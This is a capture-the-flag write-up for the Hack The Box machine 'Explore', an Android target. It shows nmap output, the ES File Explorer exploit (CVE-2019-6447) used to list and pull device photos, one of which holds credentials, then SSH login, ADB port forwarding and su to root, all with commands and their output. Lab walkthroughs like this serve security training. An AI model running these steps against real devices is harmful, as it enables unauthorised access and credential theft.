
This box is Explorer, rated an easy Android OS.
Starting off the NMAP.
Nmap 7.92 scan initiated Wed Sep 15 15:30:47 2021 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN /home/triki/HTB/boxes/explore/results/10.10.10.247/scans/_full_tcp_nmap.txt -oX /home/triki/HTB/boxes/explore/results/10.10.10.247/scans/xml/_full_tcp_nmap.xml 10.10.10.247
Nmap scan report for 10.10.10.247
Host is up, received user-set (0.026s latency).
Scanned at 2021-09-15 15:30:47 EDT for 462s
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
2222/tcp open ssh syn-ack ttl 63 (protocol 2.0)
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, NULL, RPCCheck:
| SSH-2.0-SSH Server - Banana Studio
| GenericLines, SSLSessionReq, SSLv23SessionReq:
| SSH-2.0-SSH Server - Banana Studio
| Unsupported protocol version:
| GetRequest:
| SSH-2.0-SSH Server - Banana Studio
| Unsupported protocol version: GET / HTTP/1.0
| HTTPOptions:
| SSH-2.0-SSH Server - Banana Studio
| Unsupported protocol version: OPTIONS / HTTP/1.0
| Hello:
| SSH-2.0-SSH Server - Banana Studio
| Unsupported protocol version: EHLO
| Help:
| SSH-2.0-SSH Server - Banana Studio
| Unsupported protocol version: HELP
| RTSPRequest:
| SSH-2.0-SSH Server - Banana Studio
| Unsupported protocol version: OPTIONS / RTSP/1.0
| TLSSessionReq:
| SSH-2.0-SSH Server - Banana Studio
| Unsupported protocol version:
| random1random2random3random4
| TerminalServerCookie:
| SSH-2.0-SSH Server - Banana Studio
| Unsupported protocol version:
|_ Cookie: mstshash=nmap
| ssh-hostkey:
| 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
|_ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCqK2WZkEVE0CPTPpWoyDKZkHVrmffyDgcNNVK3PkamKs3M8tyqeFBivz4o8i9Ai8UlrVZ8mztI3qb+cHCdLMDpaO0ghf/50qYVGH4gU5vuVN0tbBJAR67ot4U+7WCcdh4sZHX5NNatyE36wpKj9t7n2XpEmIYda4CEIeUOy2Mm3Es+GD0AAUl8xG4uMYd2rdrJrrO1p15PO97/1ebsTH6SgFz3qjZvSirpom62WmmMbfRvJtNFiNJRydDpJvag2urk16GM9a0buF4h1JCGwMHxpSY05aKQLo8shdb9SxJRa9lMu3g2zgiDAmBCoKjsiPnuyWW+8G7Vz7X6nJC87KpL
5555/tcp filtered freeciv no-response
35189/tcp open unknown syn-ack ttl 63
| fingerprint-strings:
| GenericLines:
| HTTP/1.0 400 Bad Request
| Date: Wed, 15 Sep 2021 19:31:25 GMT
| Content-Length: 22
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| GetRequest:
| HTTP/1.1 412 Precondition Failed
| Date: Wed, 15 Sep 2021 19:31:25 GMT
| Content-Length: 0
| HTTPOptions:
| HTTP/1.0 501 Not Implemented
| Date: Wed, 15 Sep 2021 19:31:30 GMT
| Content-Length: 29
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Method not supported: OPTIONS
| Hello:
| HTTP/1.0 400 Bad Request
| Date: Wed, 15 Sep 2021 19:31:45 GMT
| Content-Length: 26
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line: EHLO
| Help:
| HTTP/1.0 400 Bad Request
| Date: Wed, 15 Sep 2021 19:31:45 GMT
| Content-Length: 26
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line: HELP
| RTSPRequest:
| HTTP/1.0 400 Bad Request
| Date: Wed, 15 Sep 2021 19:31:30 GMT
| Content-Length: 39
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| valid protocol version: RTSP/1.0
| SSLSessionReq:
| HTTP/1.0 400 Bad Request
| Date: Wed, 15 Sep 2021 19:31:45 GMT
| Content-Length: 73
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
| ?G???,???~?
| ??{????w????<=?o?
| TerminalServerCookie:
| HTTP/1.0 400 Bad Request
| Date: Wed, 15 Sep 2021 19:31:45 GMT
| Content-Length: 54
| Content-Type: text/plain; charset=US-ASCII
| Connection: Close
| Invalid request line:
|_ Cookie: mstshash=nmap
42135/tcp open http syn-ack ttl 63 ES File Explorer Name Response httpd
|_http-title: Site doesn't have a title (text/html).
59777/tcp open http syn-ack ttl 63 Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
|_http-title: Site doesn't have a title (text/plain).
Something that stood out to me was the SSH Server name Banana Studio and ES File Explorer, googling that comes up with an exploit.
I found an older article going over a module in metasploit for this situation. This shows how to use an MSF module to exploit ES File explorer, I might be able to use parts of this later. https://www.researchgate.net/publication/349768070_Exploiting_Android_Vulnerability_in_ES_File_Explorer_CVE-2019-6447_Paper
Right now I can view files on the Android system with ES File Explorer exploit, I can see files and pull files. OMG, listing the pictures on the devices produces a file called creds.png, after downloading it I have a username and password writen on a piece of paper in the picture.
╰─[☢] $ python ./es_file_explorer_exploit.py listPics 10.10.10.247
==================================================================
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)

Privesc
now I can ssh into the system, and I found the flag in the root of the sdcard.
╰─[☢] $ ssh kristi@10.10.10.247 -p 2222
Password authentication
Password:
:/ $ id
uid=10076(u0_a76) gid=10076(u0_a76) groups=10076(u0_a76),3003(inet),9997(everybody),20076(u0_a76_cache),50076(all_a76) context=u:r:untrusted_app:s0:c76,c256,c512,c768
:/ $
from the original nmap I saw port 5555 filtered, running netstat on the host I see it running
:/ $ netstat -na|grep 5555
tcp6 0 0 :::5555 :::* LISTEN
:/ $
and adb normally runs as system, to access port 5555 on the device I can do an SSH port forward
ssh kristi@10.10.10.247 -L 5555:localhost:5555 -p 2222
in another local shell session I run
adb connect localhost:5555
adb shell
╭─[us-fort-1]-[10.10.14.15]-[triki@parrot]-[~/HTB/boxes/toolbox]
╰─ $ adb connect localhost:5555
connected to localhost:5555
╭─[us-fort-1]-[10.10.14.15]-[triki@parrot]-[~/HTB/boxes/toolbox]
╰─ $ adb shell
x86_64:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0
x86_64:/ $
as the shell user I type su and become root
1|x86_64:/ $ su
:/ # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:su:s0
:/ #
then I run the find command to locate the root.txt file
1|:/ # find / -type f -name root.txt 2>/dev/null
/data/root.txt
1|:/ #